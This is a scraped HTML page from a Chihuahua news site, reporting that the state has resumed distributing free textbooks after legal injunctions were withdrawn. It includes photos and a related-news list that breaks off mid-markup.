jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="pinned"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/" data-title="&lt;em&gt;Reinicia distribución de Libros de Texto Gratuitos en el estado&lt;/em&gt; | FOTOS" data-id="24941"  data-prev="https://elpapelerito.com.mx/se-alistan-almacenes-de-gobierno-del-estado-para-retomar-la-distribucion-de-los-libros-de-texto/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://elpapelerito.com.mx">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title"><em>Reinicia distribución de Libros de Texto Gratuitos en el estado</em> | FOTOS</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_date"> <a href="https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/">18 de octubre de 2023</a></div><div class="jeg_meta_category"> <span><span class="meta_text">en</span> <a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" rel="category tag">Estatal</a> </span></div></div><div class="meta_right"><div class="jeg_meta_zoom" data-in-step="3" data-out-step="2"><div class="zoom-dropdown"><div class="zoom-icon"> <span class="zoom-icon-small">A</span> <span class="zoom-icon-big">A</span></div><div class="zoom-item-wrapper"><div class="zoom-item"> <button class="zoom-out"><span>A</span></button> <button class="zoom-in"><span>A</span></button><div class="zoom-bar-container"><div class="zoom-bar"></div></div> <button class="zoom-reset"><span>Reset</span></button></div></div></div></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070.jpg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="750" height="375" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070-750x375.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_views_count"><div class="counts">26</div> <span class="sharetext">VISTAS</span></div></div><div class="jeg_sharelist"> <a href="//api.whatsapp.com/send?text=%3Cem%3EReinicia%20distribuci%C3%B3n%20de%20Libros%20de%20Texto%20Gratuitos%20en%20el%20estado%3C%2Fem%3E%20%7C%20FOTOS%0Ahttps%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span> Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%3Cem%3EReinicia%20distribuci%C3%B3n%20de%20Libros%20de%20Texto%20Gratuitos%20en%20el%20estado%3C%2Fem%3E%20%7C%20FOTOS&url=https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Twitter</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F&text=%3Cem%3EReinicia%20distribuci%C3%B3n%20de%20Libros%20de%20Texto%20Gratuitos%20en%20el%20estado%3C%2Fem%3E%20%7C%20FOTOS" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=%3Cem%3EReinicia%20distribuci%C3%B3n%20de%20Libros%20de%20Texto%20Gratuitos%20en%20el%20estado%3C%2Fem%3E%20%7C%20FOTOS&amp;body=https%3A%2F%2Felpapelerito.com.mx%2Freinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a></div> <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner  jeg_link_underline"><p>El Gobierno del Estado de Chihuahua, a través de la Secretaría de Educación y Deporte (SEyD), informa que este miércoles 18 de octubre, se reinició de manera inmediata la distribución de los Libros de Texto Gratuitos (LTG) para el ciclo escolar 2022-2023, una vez que se recibió la notificación de los juzgados.</p><p>La dependencia precisa que, con corte al día 17 del presente mes, se dispersó el 52 por ciento del total de los materiales que previamente se había recibido, teniendo un faltante por parte de la Secretaría de Educación Pública (SEP), a través de la Comisión Nacional de Libros de Texto Gratuitos (Conaliteg), del 19.29 por ciento de los materiales para Secundaria y del 54.37 por ciento para Telesecundaria.</p><p>Agrega que conforme los libros vayan llegando al estado, se efectuará la dispersión de manera estratégica para que sean entregados tanto al alumnado, como al colectivo docente.</p><figure class="wp-block-image size-large"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1024x683.jpg" alt="" class="wp-image-24934" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1024x683.jpg" alt="" class="lazyload wp-image-24934" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0068.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><p>Lo anterior, tras el desistimiento de los juicios de amparo interpuestos por particulares ante el Poder Judicial Federal y ante la notificación oficial de dicha situación, lo cual posibilita a la autoridad estatal a dar continuidad a la entrega faltante de estos materiales para el alumnado en las diversas regiones de la entidad.</p><p>La Secretaría de Educación y Deporte reitera en todo momento su firme compromiso con la niñez chihuahuense, con las maestras y maestros, así como con la educación, como eje fundamental para el desarrollo integral de todos los habitantes del territorio chihuahuense.</p><p><strong>FOTOS:</strong></p><figure class="wp-block-image size-large"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1024x683.jpg" alt="" class="wp-image-24936" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1024x683.jpg" alt="" class="lazyload wp-image-24936" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0065.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1024x683.jpg" alt="" class="wp-image-24935" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1024x683.jpg" alt="" class="lazyload wp-image-24935" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0066.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1024x683.jpg" alt="" class="wp-image-24938" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1024x683.jpg" alt="" class="lazyload wp-image-24938" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0067.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1024x683.jpg" alt="" class="wp-image-24937" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1024x683.jpg" alt="" class="lazyload wp-image-24937" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0069.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1024x683.jpg" alt="" class="wp-image-24940" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1024x683.jpg" alt="" class="lazyload wp-image-24940" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0071.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image"><noscript><img decoding="async" width="1024" height="683" src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1024x683.jpg" alt="" class="wp-image-24939" srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><img decoding="async" width="1024" height="683" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201024%20683%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1024x683.jpg" alt="" class="lazyload wp-image-24939" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1024x683.jpg 1024w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-300x200.jpg 300w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-768x512.jpg 768w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1536x1024.jpg 1536w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-750x500.jpg 750w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072-1140x760.jpg 1140w, https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0072.jpg 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_24941_0_692f4dca2b5ad   " data-unique="jnews_module_24941_0_692f4dca2b5ad"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Noticias<strong> relacionadas</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/aprueban-propuesta-del-pri-para-garantizar-educacion-a-personas-con-discapacidad/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/12/IMG-20251202-WA0201-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/aprueban-propuesta-del-pri-para-garantizar-educacion-a-personas-con-discapacidad/">Aprueban propuesta del PRI para garantizar educación a personas con discapacidad</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/aprueban-propuesta-del-pri-para-garantizar-educacion-a-personas-con-discapacidad/"><i class="fa fa-clock-o"></i> 2 de diciembre de 2025</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/hallan-sin-vida-a-policia-estatal-fue-reportero-en-parral-y-secretario-de-cesar-pena/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/12/20251202_125553-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/hallan-sin-vida-a-policia-estatal-fue-reportero-en-parral-y-secretario-de-cesar-pena/">Hallan sin vida a policía estatal; fue reportero en Parral y secretario de César Peña</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/hallan-sin-vida-a-policia-estatal-fue-reportero-en-parral-y-secretario-de-cesar-pena/"><i class="fa fa-clock-o"></i> 2 de diciembre de 2025</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/localizan-a-hombre-muert0-dentro-de-un-auto-en-estacionamiento-de-s-mart/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/11/M9EGqPeQUmYdwpzt-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/" class="category-estatal-chihuahua">Estatal</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/localizan-a-hombre-muert0-dentro-de-un-auto-en-estacionamiento-de-s-mart/">Localizan a hombre MUERT0 dentro de un auto en estacionamiento de S-mart</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/localizan-a-hombre-muert0-dentro-de-un-auto-en-estacionamiento-de-s-mart/"><i class="fa fa-clock-o"></i> 